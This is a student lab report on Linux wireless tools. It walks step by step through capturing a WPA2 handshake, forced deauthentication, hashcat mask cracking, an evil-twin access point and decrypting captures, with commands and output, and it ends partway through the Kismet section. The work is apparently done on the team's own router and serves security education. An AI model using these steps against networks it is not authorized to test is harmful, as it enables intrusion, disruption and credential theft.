# Wireless Linux LAN

Holden G. Weber, Ismael Melendez, Alex Mansfield, Barnabas Berhanu

Thaddeus Stevens College of Technology

### CNSA-256-AM

Dr. Jameson Mcfarlane

Aug 20 - Sep 13, 2024

| Overview                                       | 3  |
|------------------------------------------------|----|
| Prerequisites                                  | 3  |
| WLAN                                           | 3  |
| Wireless Monitoring Tools                      | 4  |
| Aircrack-ng Overview                           | 4  |
| Ubuntu   Installing Aircrack-ng                | 4  |
| Deauthentication Attack   WPA2 Cracking        | 6  |
| Collecting a Authentication Handshake          | 6  |
| Forced Deauthentication Attack (Optional)      | 7  |
| Reformatting .cap File for Hashcat brute-force | 9  |
| Run Hashcat to Crack the WPA2 PSK              | 9  |
| Other Aircrack-ng Tools                        | 10 |
| Airbase-ng                                     | 10 |
| Set Up Evil Twin AP                            | 11 |
| Airdecap-ng                                    | 12 |
| Airolib-ng                                     | 14 |
| Airtun-ng                                      | 16 |
| Fern WiFi Cracker                              | 19 |
| Kismet                                         | 23 |
| DOSBOX                                         | 26 |
| Ubuntu Universe Repository                     | 26 |
| Install DosBox                                 | 26 |
| Mounting                                       | 27 |
| Installing Games                               | 28 |
| Playing Games                                  | 28 |
| Overall Conclusion                             | 29 |
| Works Cited                                    | 30 |

## Overview

- a. Use wireless monitor tools including:
  - Aircrack-ng (to audit wireless networks) -HW/Alex/Ish
  - Fern Wireless cracker Alex
  - Kismet (sniffing 802.11 wireless networks) -HW
  - DOS BOX -Ish

Ubuntu Linux is used for this project, but other types of Linux distributions support all tools.

Commands may vary on other distros.

### **Prerequisites**

You will need a USB-WIFI antenna for the tools used in this project. This wireless antenna has to support monitor and AP mode. You can check your chipset capabilities and some suggested antennas with the links provided.

Supporting Website: <u>USB-WiFi/home/USB\_WiFi\_Chipsets.md at main</u> Supported USB WiFi Adapters

## WLAN

A *Wireless Local Area Network* (WLAN) is a computer network that allows devices to connect and communicate using wireless signals instead of physical connections.

WLAN uses radio waves to transmit data between devices, allowing for more mobility and flexibility. Typically, access points are used to connect wireless devices to a wired network. An access point acts as a bridge between devices and the wired network, allowing internet access.

## **Wireless Monitoring Tools**

### **Aircrack-ng Overview**

*Aircrack-ng* is a network software suite consisting of a detector, packet sniffer, WEP, and WPA/WPA2-PSK cracker and analysis tool for 802.11 wireless LANs. It works with any wireless network interface controller whose driver supports raw monitoring mode and can sniff 802.11a, 802.11b, and 802.11g traffic.

### Ubuntu | Installing Aircrack-ng

### **Terminal Commands:**

- Update your system: The following command looks for updates for your Linux system. sudo apt update

- Install essential tools: Adds the tools used for installation. sudo apt install build-essential autoconf automake libtool pkg-config libssl-dev

- **Download the Aircrack-ng install file:** *Downloads the Aircrack-ng installation file.* sudo wget https://download.aircrack-ng.org/aircrack-ng-1.7.tar.gz

### - Extract the contents of the compressed file:

Extracts the contents of the compressed file, much like a zip file.

sudo tar -zxvf aircrack-ng-1.7.tar.gz

### **Change to the extracted directory:**

cd aircrack-ng-1.7 (Changes the directory to the extracted directory.)

### Prepare the build files:

sudo autoreconf -i
(Used to create build files for the tool.)

#### Run the configuration script:

sudo ./configure
(Runs the built-in configuration script to create the makefiles.)

### **Build the application:**

sudo make (Reads the makefile to build the application.)

### **Install the application:**

sudo make install
(Runs the install commands to move the built application to other directories.)

#### **Create links to shared libraries:**

sudo ldconfig (Creates links to shared libraries.)

You can check if it's installed by running the command aircrack-ng, which will display all the

available options.

## **Deauthentication Attack | WPA2 Cracking**

One of the main reasons people use this tool is to crack WPA2 keys, which many wireless networks still operate on.

#### Start the wireless interface in monitor mode

sudo airmon-ng start [wireless interface]

(This command puts your wireless antenna in monitor mode.)

### **Collecting a Authentication Handshake**

Use the following airodump-ng command to start collecting the authentication handshake

airodump-ng -c [wireless channel] --bssid [target AP BSSID] -w [filename to save handshake to] [wireless interface]

|                                                                              | root@wlanlinux-desktop: /home/wlanlinux<br>root@wlanlinux-desktop: /home/wlanlinux                                                                                                    |       |
|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| CH 6 ][ Elapsed:<br>BSSID<br>68:7F:74:F1:CE:D1<br>BSSID<br>68:7F:74:F1:CE:D1 | 11 mins ][ 2024-08-30 20:07 ][ WPA handshake: 68:7F:74:F1:CE:D1<br>PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID<br>-86 100 6611 13292 12 6 54e. WPA2 CCMP PSK bruh<br>STATION PWR Rate Lost Frames Notes Probes<br>82:2A:76:BA:54:EA -45 36e-1 550 24481 PMKID | Wanli |
|                                                                              |                                                                                                    | -     |

You will know when you have collected the handshake when the WPA2 handshake appears in the top right corner.

### Forced Deauthentication Attack (Optional)

If it takes a while for a device to leave and rejoin the network to capture the WPA handshake,

you can start a *deauthentication attack* to kick it off the network and force it to rejoin.

In a new terminal, use aireplay-ng to deauthenticate the wireless client:

aireplay-ng -0 1 -a [AP BSSID]-c [Client MAC address] [wireless interface]

You will see an output similar to this, and the ACKs numbers on the right show how many

*deauthentication packets* are reaching the device.

|                                                                                                    |                                                                                                    | wlanlinux@wlanlinux-desktop: ~                                                                                                    |                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|
|                                                                                                    | root@wlanlinux-desktop: /home/wlanlinux                                                                                                    |                                                                                                    | wlanlinux@wlanlin |
| 20:07:47<br>20:07:48<br>20:07:49<br>20:07:49<br>20:07:50<br>20:07:50<br>20:07:51<br>20:07:51<br>20:07:53<br>20:07:53<br>20:07:53<br>20:07:55<br>20:07:55<br>20:07:55<br>20:07:55<br>20:07:55<br>20:07:55<br>20:07:55<br>20:07:55<br>20:07:55<br>20:07:55<br>20:07:55<br>20:07:55<br>20:07:55<br>20:07:55 | Sending 64 directed DeAuth (code 7). STMAC<br>Sending 64 directed DeAuth (code 7). STMAC<br>Sending 64 directed DeAuth (code 7). STMAC | [02:2A:76:BA:54:EA]       [0]60 ACKs]         [02:2A:76:BA:54:EA]       [0]64 ACKs]         [02:2A:76:BA:54:EA]       [0]64 ACKs]         [02:2A:76:BA:54:EA]       [0]62 ACKs]         [02:2A:76:BA:54:EA]       [0]64 ACKs]         [02:2A:76:BA:54:EA]       [0]64 ACKs]         [02:2A:76:BA:54:EA]       [0]62 ACKs]         [02:2A:76:BA:54:EA]       [0]63 ACKs]         [02:2A:76:BA:54:EA]       [0]63 ACKs]         [02:2A:76:BA:54:EA]       [0]63 ACKs]         [02:2A:76:BA:54:EA]       [0]64 ACKs] | I                 |

### **Locating Our Capture File**

You can now hit Ctrl + C. Once you have the *handshake* captured, run the 1s command, and

you will see the Capture.cap file.

### **Open the Capture File in Wireshark**

The installation process of wireshark is easy. All you need to do is open up a Linux terminal and run the command 'sudo apt install -y wireshark'. To run the application, run the command 'sudo wireshark'.

To open the capture file in Wireshark, use the following command:

sudo wireshark Capture.cap

Add the filter **eapol** to limit the packets displayed to just the *handshake*.

| Aug 31                                                                                                    | 1 11/23                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Capture-Ci                                                                                                    | NSA-01.cap                                                                                                    |
| File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help                                                                                                    |                                                                                                    |
| ⊿□&◎ ````````````````````````````````````                                                                                                    |                                                                                                    |
| R eapol                                                                                                    |                                                                                                    |
| Interface wlan1mon - Channel 6 - 2.437 - 20 MHz -                                                                                                    |                                                                                                    |
| No. Time Source Destination Protocol Length Info                                                                                                    |                                                                                                    |
| 3993 244.849215 CiscoLinksys_f1:ce:82:2a:76:ba:54:ea EAPOL 155 Key (Message 1 of 4)                                                                                                    |                                                                                                    |
| 3994 244.849248         Ciscolinksys_fite:82:2a:76:bbs:54:ee         EAPOL         155 Key (Message 1 of 4)           3994 244.849248         Ciscolinksys_fite:82:2a:76:bbs:54:ee         155 Key (Message 2 of 4)           4165 250.853090         Ciscolinksys_fite:82:2a:76:bbs:54:ee         EAPOL         155 Key (Message 1 of 4)           4166 250.853090         Ciscolinksys_fite:82:2a:76:bbs:54:ee         EAPOL         155 Key (Message 1 of 4)           4220 256.853040         Ciscolinksys_fite:82:2a:76:bbs:54:ee         EAPOL         155 Key (Message 1 of 4)           4227 256.853241         Ciscolinksys_fite:82:2a:76:bbs:54:ee         EAPOL         155 Key (Message 1 of 4)           4361 261.995189         Ciscolinksys_fite:82:2a:76:bbs:54:ee         EAPOL         155 Key (Message 1 of 4)           4362 262.080622         Ciscolinksys_fite:82:2a:76:bbs:54:ee         EAPOL         155 Key (Message 2 of 4)           4365 262.0806423         Ciscolinksys_fite:82:2a:76:bbs:54:ee         EAPOL         155 Key (Message 3 of 4)           9203 281.0802281         Ciscolinksys_fite:82:2a:76:bbs:54:ee         EAPOL         155 Key (Message 2 of 4)           9203 281.080281         Ciscolinksys_fite:82:2a:76:bbs:54:ee         EAPOL         155 Key (Message 2 of 4)           9203 281.080281         Ciscolinksys_fite:82:2a:76:bbs:54:ee         EAPOL         155 Key (Message |                                                                                                    |
| <ul> <li>Frame 3993: 155 bytes on wire (1240 bits), 155 bytes captured (1240 bits)</li> <li>FIEE 802.11 QoS Data, Flags:F.</li> <li>Logical-Link Control</li> <li>802.1X Authentication</li> </ul>                                                                                                    | 808 02 2c 00 82 2a 76 ba 54 ea 68 77 4 f1 c ed 1         . * U T h t           8021 68 77 74 f1 c ed 1         0 00 67 09 aa aa 03 00 60 00 h         . * U T h t           8021 68 77 74 f1 c ed 1         0 00 67 09 aa aa 03 00 60 00 h         . * U T h t           8020 68 77 74 f1 c ed 1         80 70 20 8 ao 07 50 20 8 ao 07 10 00 00 00 00 00 00 h         . * U T h t           8020 60 70 67 20 33 44 88 75 54 c 8b c 5b c 23 r 3 xL #         80 86 c 10 10 72 47 02 b 1 74 ad 94 c 3b 2 24 25 48 c         . * SNH           8056 67 40 7 10 60 00 00 00 00 00 00 00 00 00 00 00 00 |

### Reformatting .cap File for Hashcat brute-force

For this, you will need a tool called hcxtools. Use the following command to install.

sudo apt install hcxtools

### Command to convert the file:

hcxpcapngtool -o output.hc22000 input.cap

### **Run Hashcat to Crack the WPA2 PSK**

This process can take a while unless you have higher-end hardware, such as any *NVIDIA RTX series* or *AMD 6000 series*. (*The crack was done using a RTX 4060*). If you don't know the password length, you can create a script to start with 1 character and work your way up, or do it manually.

### **Command to install Hashcat:**

sudo apt install hashcat

### **Command to run Hashcat:**

hashcat.exe -m 22000 -a 3 output.hc22000 -1 ?l?u?d ?1?1?1?1?1?1?1?1?1?1?1?

### **Explanation:**

• -1 ?l?u?d

This custom character set (?1) includes all lowercase letters, uppercase letters, and digits.

#### • ?1?1?1?1?1?1?1?1?1

This mask specifies a 9-character password composed of any combination of lowercase letters, uppercase letters, and digits.

Once finished, you will see a screen displaying the password to gain access to the Wi-Fi.

| fea991cf8ea0284200dbafa8333c0fc8:687f74f1ced1:822a76ba54ea:bruh:CNSAcnsa1<br>bd619f9077be925c1a757da939c1b3d7:687f74f1ced1:822a76ba54ea:bruh:CNSAcnsa1 |
|----------------------------------------------------------------------------------------------------|
| Session hashcat                                                                                                    |
| Status: Cracked                                                                                                    |
| Hash.Mode: 22000 (WPA-PBKDF2-PMKID+EAPOL)                                                                                                    |
| Hash.Target: output.hc22000                                                                                                    |
| Time.Started: Sat Aug 31 20:03:33 2024 (6 hours, 20 mins)                                                                                              |
| Time.Estimated: Sun Sep 01 02:24:08 2024 (0 secs)                                                                                                    |
| Kernel.Feature: Pure Kernel                                                                                                    |
| Guess.Mask: ?u?u?u?l?l?l?l?l?l [9]                                                                                                    |
| Guess.Queue: 1/1 (100.00%)                                                                                                    |
| Speed.#1 483.1 kH/s (6.26ms) @ Accel:4 Loops:256 Thr:512 Vec:1                                                                                         |
| Recovered 2/2 (100.00%) Digests (total), 2/2 (100.00%) Digests (new)                                                                                   |
| Progress: 11064754176/2088270645760 (0.53%)                                                                                                    |
| Rejected 0/11064754176 (0.00%)                                                                                                    |
| Restore.Point: 425558016/80318101760 (0.53%)                                                                                                    |
| Restore.Sub.#1: Salt:0 Amplifier:4-5 Iteration:1-3                                                                                                    |
| Candidate.Engine.: Device Generator                                                                                                    |
| Candidates.#1: CAFYljnal -> CYKLdpsal                                                                                                    |
| Hardware.Mon.#1: Temp: 66c Fan: 56% Util:100% Core:2790MHz Mem:8250MHz Bus:8                                                                           |
|                                                                                                    |
| Started: Sat Aug 31 20:03:32 2024                                                                                                    |
| Stopped: Sun Sep 01 02:24:09 2024                                                                                                    |
|                                                                                                    |
| C:\Users\administrator\Downloads\hashcat-6.2.6\hashcat-6.2.6>                                                                                          |

## **Other Aircrack-ng Tools**

### Airbase-ng

This tool is primarily used for *Evil Twin Attacks*, where you create an *Access Point (AP)* with your Wi-Fi adapter that looks like another *AP* to lure unsuspecting users into joining your network. Once they connect, you can monitor their traffic using some packet capture software like Wireshark.

### **Implementation Steps**

### Start Monitor Mode

airmon-ng start [wireless interface]

**Capture Traffic** 

airodump-ng [wireless interface]

### Set Up Evil Twin AP

airbase-ng -e [network name] -c [wireless channel] [wireless interface]

The airbase-ng command creates the *evil twin* on interface at0. We must bring this interface

up, configure it, enable *IP forwarding*, and adjust other parameters.

| lanlinux@wlanlinux-desktop:-\$ sudo airbase-ng -e bruh -c 6 wlan1mon        |
|-----------------------------------------------------------------------------|
| 9:19:29 Created tap interface at0                                           |
| 9:19:29 Trying to set MTU on at0 to 1500                                    |
| .9:19:29 Trying to set MTU on wlan1mon to 1800                              |
| 9:19:29 Access Point with BSSID 54:07:7D:84:92:A5 started.                  |
| 0:05:01 Client B2:C8:90:46:A4:BF associated (unencrypted) to ESSID: "bruh"  |
| 10:05:01 Client B2:C8:90:46:A4:BF associated (unencrypted) to ESSID: "bruh" |
| 0:05:01 Client B2:C8:90:46:A4:BF associated (unencrypted) to ESSID: "bruh"  |
| 10:05:01 Client B2:C8:90:46:A4:BF associated (unencrypted) to ESSID: "bruh" |
| 0:05:01 Client B2:C8:90:46:A4:BF associated (unencrypted) to ESSID: "bruh"  |
| 0:05:01 Client B2:C8:90:46:A4:BF associated (unencrypted) to ESSID: "bruh"  |
| 0:05:01 Client B2:C8:90:46:A4:BF associated (unencrypted) to ESSID: "bruh"  |

### **Increase Transmission Power**

iwconfig wlan1mon txpower 27

This sets the transmission power to 27 dBm (500 milliwatts)

### Airdecap-ng

With *airdecap-ng*, you can decrypt *WPA/WPA2* capture files. It can also be used to strip the wireless headers from an unencrypted wireless capture. The capture file must contain a valid *four-way handshake*. For this purpose having (packets 2 and 3) or (packets 3 and 4) will work correctly. You don't truly need all four handshake packets. You can obtain this through the previous implementations of this tool suite.

### Implementation

Run the command below to decrypt and strip back wireless headers of a successful packet capture.

airdecap-ng -e 'the ssid' -p passphrase tkip.cap

After successful decryption, you will see a copy of the file you mentioned in the command as an argument but it will be decrypted.

| wlanlinux@wlanlinux-desktop:~\$ | sudo airdecap-ng -e 'bruh' -p CNSA | cnsal Capture-CNSA-01.c | ар   |
|---------------------------------|------------------------------------|-------------------------|------|
| [sudo] password for wlanlinux:  | Sudd dirdical ing                  |                         |      |
| Total number of stations seen   | 10                                 |                         |      |
| Total number of packets read    | 228082                             |                         |      |
| Total number of WEP data packet | ts 0                               |                         |      |
| Total number of WPA data packet | ts 14302                           |                         |      |
| Number of plaintext data packet | ts 0                               |                         |      |
| Number of decrypted WEP packet  | ts 0                               |                         |      |
| Number of corrupted WEP packet  | ts 0                               |                         |      |
| Number of decrypted WPA packet  | ts 8234                            |                         |      |
| Number of bad TKIP (WPA) packet | ts 0                               |                         |      |
| Number of bad CCMP (WPA) packet | ts 0                               |                         |      |
| wlanlinux@wlanlinux-desktop:~\$ | ls                                 |                         |      |
| Capture-CNSA-01-dec.cap         |                                    |                         | kisr |
| Capture-CNSA-01.cap             |                                    |                         | pixi |
| Capture-CNSA-01.csv             | Kismet-20240830-12-00-58-1.kismet  |                         | геач |
| Capture-CNSA-01.kismet.csv      | Kismet-20240901-00-20-06-1.kismet  |                         | rtl8 |
| Capture-CNSA-01.kismet.netxml   | Kismet-20240901-15-53-57-1.kismet  |                         | scri |
| Capture-CNSA-01.log.csv         | Kismet-20240901-15-55-45-1.kismet  |                         | scri |
| Desktop                         |                                    | dwagent_x86.sh          | snap |
| wlanlinux@wlanlinux-desktop:~\$ |                                    |                         |      |

To view the results you can open it up in Wireshark with the command sudo wireshark (filename.cap). Some information that could be taken could be any protocol without built-in encryption and just using WPA2 for encryption. One example would be login credentials over HTTP or FTP.

| 7881 192.168.0.12 | 192.168.0.23 | FTP | Request: USER jeremyc                             |
|-------------------|--------------|-----|---------------------------------------------------|
| 7882 192.168.0.23 | 192.168.0.12 | FTP | Response: 331 User JohnPete OK. Password required |
| 7883 192.168.0.12 | 192.168.0.23 | FTP | Request: PASS SuperSecretPassword                 |

### Overview

Airserv-ng is a wireless card server that allows you to call *aircrack-ng tool suite* commands to be called from any device on the network that also has aircrack installed. When using the *aircrack-ng suite* functions, you specify "<Your IP address> colon <port number>" instead of the WLAN interface. An example is 127.0.0.1:666.

### Implementation

You can start the program with: airserv-ng -d [WLAN Interface]

Options:

-p <port> TCP port to listen on. Defaults to 666.

-d <dev> wifi device to serve.

-c <chan> Channel to start on.

It will respond with an output similar to this: Opening card ath0

Setting chan 1

**Opening sock port 666** 

Serving ath0 chan 1 on port 666

Then you will be able to use *aircrack services* over that IP address and port.

### Airolib-ng

*Airolib-ng* is a tool used in the aircrack-ng suite that stores and manages essid and password lists, compute their *Pairwise Master Keys* (PMKs), and use them in WPA/WPA2 cracking. It uses the SQLite3 database to store and manage its information. WPA/WPA2 cracking requires the PMK which provides us with the *Private Transient Key* (PTK). While the process of calculating the PMK can be very slow, Airolib works to avoid this with a precalculated list of PMK tables. Since the PMK is the same for a given essid and password combination, once the PMK is figured out, it can be reused if the same essid is the target for future attacks. Airolib uses these abilities to allow for faster and more consistent cracking throughout the Aircrack suite.

### Implementation

*Airolib* is used with the airolib command along with database and operation arguments, as well as a list of options to help get what we need from the command:

### Airolib <database> <operation> [options]

The database argument refers to the name of the database file to work through, the operation argument refers to the specific action we want airolib to take on the selected database, and options may or may not be required depending on the operation selected. The list of possible operations are:

- Stats Outputs information about the database
- Sql {sql} executes the specified SQL statement
- Clean [all] Cleans the database of old entries. The 'all' option will make the file size smaller if possible and run a database integrity check

- Batch Starts batch processing ESSIDs and passwords
- Verify [all] Verify a random set of PMKs or verifies all of the PMKs in the database and deletes the incorrect ones
- Export cowpatty {essid} {file} Exports to a cowpatty file
- Import cowpatty {file} Imports the cowpatty file and creates a database if one does not exist already
- import {essid | passwd} {file} Imports a text file of ESSIDs or Passwords and creates a database if one does not already exist (Only one ESSID or Password per line).

While *airolib* is extremely useful, it gets most of its usage being used with the full Aircrack

suite. Standalone *airolib* commands are typically used in the creation of a database, updating a

database, and exporting a database. The following commands can be used to create a database

for the aircrack suite to use:

#### Test | airolib-ng testdb --import essid -

Creates a database of essids called testdb and inputs "Test" as the first essid entry

#### 123456 | airolib-ng testdb --import passwd -

*Imports the password "123456" as a password into the testdb database* 

#### Airolib-ng testdb --batch

Precalculates and configures the database to be used

#### Airolib-ng testdb --stats

*Returns a list of statistics about each ESSID in the database and how many possible ESSID-passwd combinations there are.* 

After the database is created and precalculated, it can be used by the *Aircrack suite* to crack

WPA/WPA2 handshakes. The usage can be seen below:

#### Aircrack-ng -r testdb -e Test wpa2.eapol.cap

This command tells Aircrack to use a precalculated database with the -r option followed by the database we want to use. Using the -r option and the database alone will have Aircrack use all of the essid-passwd combinations available in the database. The -e option allows the user to specify a certain ESSID that they want Aircrack to check. In this case we used the ESSID we created earlier: Test. The last argument is the capture file where the WPA handshake is located.

If all is done correctly, a positive result will be returned with the password associated with the ESSID.

#### **KEY FOUND!** [ 123456 ]

Creating your own database can be exhaustive and inefficient, so there are a variety of pre-made database files that can be found on the internet to help make cracking WPA handshakes much easier. To use those databases, simply download the files you want to use and import them with the command displayed earlier. If the file is properly detected, it will load that database instead of creating a brand new one.

### Airtun-ng

Airtun is a virtual tunnel interface creator. It allows you to encrypt wifi processes to protect your computer from intrusion with a built in Intrusion Detection System (IDS.) Airtun requires the bssid and an encryption key for the network you want to monitor. Once the Airtun has the bssid and encryption key, it will decrypt all the packets coming into the network and pass them through the IDS. Airtun is fully compatible with most, if not all, other tools that create, inject, or sniff packets giving it major portability options. Airtun also allows you to look through and replay old traffic coming through the network with filters similar to that of Wireshark. It also allows you to save, import, and export .pcap files to look at or use for later.

### **Implementation:**

### airtun-ng <options> <replay interface>

For the options argument, airtun offers:

- -x [nbpps] : maximum number of packets per second (optional)
- -a [bssid] : set Access Point MAC address (mandatory). In WDS Mode this sets the Receiver
- -i [interface] : capture packets from this interface (optional)
- -y [file] : read PRGA from this file (optional / one of -y or -w must be defined)
- -w [wepkey] : use this WEP-KEY to encrypt packets (optional / one of -y or -w must be defined)
- -p [pass] : use this WPA passphrase to decrypt packets (use with -a and -e)
- -e [essid] : target network SSID (use with -p)
- -t [tods] : send frames to AP (1) or to client (0) or tunnel them into a WDS/Bridge (2)
- -r [file] : read frames out of pcap file (optional)
- -h [MAC] : source MAC address
- -H : Display help. Long form –help

As an example, we can run the command:

### airtun-ng -a 68:7F:74:F1:CE:D1 -e bruh -p 1234567890 wlan1mon

This command tells airtun to monitor the 68:7F:74:F1:CE:D1 MAC address found on the router with the ESSID "bruh" and to use 1234567890 as the WPA passphrase to decrypt packets with.

The last argument specifies which interface on our device that we want to use to monitor everything on.

Another way to use airtun is to use it to replay packets found in a .pcap file. These files can be saved from a monitoring software, such as Wireshark, and be brought into airtun to replay the capture. To do this, we can use the command:

### airtun-ng -a 68:7F:74:F1:CE:D1 -r capture.cap wlan1mon

After the -a option which does the same thing as the previous command, we can use the -r option which tells airtun that we want it to read from a pcap file, where capture.cap is the file we want it to read from, and send the replay to our shell.

## Fern WiFi Cracker

Supporting Website: <u>Fern Wifi Cracker</u>

Fern Wifi Cracker is a Wireless audit and attacking program used to crack WEP/WPA/WPS keys and also run other network based attacks on wireless or ethernet based networks. It is mostly used to test the structure and security of wireless networks through means of common and exploitable wifi attacks. Fern provides WEP cracking (although WEP is rarely used anymore,) WPA/WPA2 cracking with dictionary or WPS based attacks, access point MAC address geolocation tracking, brute force attacks using HTTP, HTTPS, TELNET, and FTP, and other useful tools to help test your network's security.

### **Implementation:**

Fern has a list of common requirements that it uses to properly test a network's security. The full list of requirements can be found here:

- Aircrack-ng Massive wireless security and testing suite
- Python 3.x Fern is a Python based program, so it needs python to run properly
- **Python-scapy** Python based packet manipulation tool
- Python Qt5 Allows python to be used as a developmental language like C++
- Subversion Used to help the development of Fern
- **Xterm -** Terminal emulator that Fern uses
- **Reaver** Large library of WEP and WPS based attacks that Fern uses.
- Macchanger Allows for the manipulation of MAC addresses

All requirements can be installed with '*sudo apt-get install* <*name*>.' Once all the required packages are installed, Fern will be ready to use.

### To run Fern, download it from GitHub using the command "git clone

<u>https://github.com/savio-code/fern-wifi-cracker.git</u>." After the files download, navigate to the folder using cd fern-wifi-cracker and again navigate to the folder labeled as *Fern-Wifi-Cracker* using cd Fern-Wifi-Cracker. Once in the second folder, run the command python3 execute.py. Make sure you are running the shell as the root user or else the *execute.py* command will not run. Once the python program executes, a GUI interface will open for Fern.

|                                                                                                | Fern WIFI Cracker            | ×                      |
|------------------------------------------------------------------------------------------------|------------------------------|------------------------|
|                                                                                                | Select Interface 👻           | Sefresh                |
|                                                                                                | Select an interface card     |                        |
|                                                                                                | ( <b>(</b> ))                | Scan for Access points |
|                                                                                                | WIF WEP                      | Detection Status       |
| Fern WIFI Cracker 3.0                                                                          | WIFI                         | Detection Starus       |
| Latest update is already installed                                                             | Key Database                 | No Key Entries         |
| Python Version: 3.12.3 main,<br>Aircrack Version: rcracking 1.7 - (C) 2<br>Qt Version: 5.15.10 | ToolBex                      |                        |
| About Fern WIFI Cracker                                                                        |                              |                        |
| CUI suite for wireless encryption strength testing of 802.11 wireless encryp                   | ption standard access points |                        |
| Written by Swisor Emmanuel Ekilo Report Bugs at :                                              | savioboyz@rocketmal.com      |                        |

Now that Fern is open, select in the dropdown menu from the top of the *GUI* which interface you want to use. In our case, we will be using the *wlx54077dB8492a5* interface.

| wix54077d8492a5 | Ŧ |
|-----------------|---|
|                 |   |

After selecting the desired interface, you can select the first button with the radar shape on it to start scanning for access points from the interface. As it scans it will detect Wifi WEP and Wifi WPA devices that the interface can see.



The Wifi WPA button will tell us how many Wifi WPA devices Fern has detected through its scan. Clicking on the button will open the attack interface menu.

|                                                                |                                    | Attack P                   | anel                          |                     |                      |
|----------------------------------------------------------------|------------------------------------|----------------------------|-------------------------------|---------------------|----------------------|
|                                                                |                                    |                            |                               |                     |                      |
| <b>@</b>                                                       | (ex)<br>DIRECT-6F-HP OfficeJet Pro | (4)<br>6970 DIRECT-aE-E-10 | (e)<br>50 TSCTUsers           | <b>(ຜຸ)</b><br>bruh | M Attack<br>Automate |
| Access Point Details                                           |                                    |                            |                               |                     |                      |
|                                                                | O 1 1 O Regul                      |                            | •                             |                     |                      |
| Probing Access Poin<br>Deauthentication St<br>Handshake Status |                                    |                            | 1<br>0<br>1<br>Current Bhrase |                     | ile Browse           |
| Bruteforcing Encryp                                            |                                    |                            | 1                             |                     |                      |

For this demonstration, we will be using our router labeled as "bruh" so we do not cause any

intrusions or damages to networks that are not our own.



In order to attack a network, we will need access to a client *MAC address*. To do this, we can either set up a manual default MAC address, or Fern will automatically find a MAC Address to use. Letting it automatically find a MAC address can take some time, but it does allow for the whole process to be done without user input.

| Attack Panel                                                                |             |
|-----------------------------------------------------------------------------|-------------|
| Select Target Access Point                                                  |             |
| (ଦ) (ଦ) (ଦ)                                                                 |             |
| DIRECT-6F-HP OfficeJet Pro 6970 DIRECT-aE-E-1050 TSCTUsers                  | 🗱 Stop      |
| (ආ) (ආ) (ආ)                                                                 | ✓ Automate  |
| Twins' Cave Display.B624.ync _owetm_bulldog345633574 bruh myChevrolet 1318  |             |
|                                                                             | 0 0 1       |
| Accere Data Dataile                                                         |             |
| ESSID: bruh BSSID: 68:7F74:F1:CE:D1 Channel: 6 Power: 33 Encryption: WPA Si | upports WPS |
| Attack Option                                                               |             |
| Regular Attack     WPS Attack                                               |             |
| Probing Access Point                                                        |             |
| Deauthenticating 94:88:43:AF.C2:8D common.bxt                               | Browse      |
| Handshake Status 94:BB:43:AF:C2:                                            |             |
| Bruteforcing Encryption Current Phrase                                      |             |
|                                                                             |             |

Once Fern finds a MAC address, it will use it automatically to run the attack panel window. This phase also takes some time, and can take even longer depending on hardware restrictions, but it will move through the process of cracking the WPA encryption on the router.

## Kismet

Kismet is a wireless network and device detector, sniffer, wardriving tool, and WIDS (wireless intrusion detection) tool.

### Install

Use the following commands in order

- sudo apt install build-essential git libwebsockets-dev pkg-config
- zlib1g-dev libnl-3-dev libnl-genl-3-dev libcap-dev libpcap-dev
- libnm-dev libdw-dev libsqlite3-dev libprotobuf-dev libprotobuf-c-dev

- protobuf-compiler protobuf-c-compiler libsensors4-dev libusb-1.0-0-dev
- python3 python3-setuptools python3-protobuf python3-requests
- python3-numpy python3-serial python3-usb python3-dev python3-websockets
- librtlsdr0 libubertooth-dev libbtbb-dev libmosquitto-dev

(This installs all the dependencies needed for Kismet. On some older distributions, libprotobuf-c-dev may be called libprotobuf-c0-dev.)

#### sudo apt install rtl-433

(Installs a generic data receiver for extra wireless bands.)

sudo git clone <u>https://www.kismetwireless.net/git/kismet.git</u> (Copies the software development package from their website.)

#### cd kismet

(Switches to the Kismet directory where the software development package has been copied.)

#### sudo ./configure

(Runs the configuration script to find all specifics about your system and configure Kismet accordingly.)

#### make

(Reads the make file to build the application.)

If you encounter errors about missing header files (foo.h not found for example), try removing

all .*d* files and running make again:

#### rm \*.d

(These files are used to identify which parts of the code need to be recompiled. If code gets moved around in the repo and they aren't updated, they get confused.)

If this still does not fix the problem, you can try to remove the *Kismet directory*, re-run the git

clone, and configure steps.

#### sudo make suidinstall

(Reads the make file called "suidinstall" to install Kismet with the proper permissions.)

```
sudo usermod -aG kismet your-user-here
```

### Implement

- 1. sudo kismet command to start the tool.
- 2. Kismet will prompt you to access the software through a web browser by going to <a href="http://localhost:2501/">http://localhost:2501/</a>.
- 3. It will ask you to create a user account for Kismet with a username and password.
- 4. To add an interface to scan, go to the hamburger bar at the top left, click **Data Sources**, and select the interface you want. You will then see the wireless devices and information around you.

| ΞI       | Kismet under an and an and an an |             |                                        |                      |                  |          |           |                                 |           | nkna<br>nkna    |            |            |   |
|----------|----------------------------------------------------------------------------------------------------|-------------|----------------------------------------|----------------------|------------------|----------|-----------|---------------------------------|-----------|-----------------|------------|------------|---|
| Dev      | ces Alerts SSI                                                                                                    | s ADSB Live |                                        |                      |                  |          |           |                                 |           | 1               | II devices | -          | F |
